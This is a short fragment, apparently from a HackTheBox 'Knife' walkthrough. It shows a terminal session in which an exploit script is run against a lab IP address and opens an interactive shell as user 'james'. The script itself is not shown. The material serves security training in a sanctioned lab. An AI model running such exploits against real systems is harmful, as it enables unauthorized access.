 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Knife]
└─$ python3 exploit.py
Enter the host url:
http://10.129.24.143/

Interactive shell is opened on http://10.129.24.143/
Can't acces tty; job crontol turned off.
$ pwd
/

$ whoami
james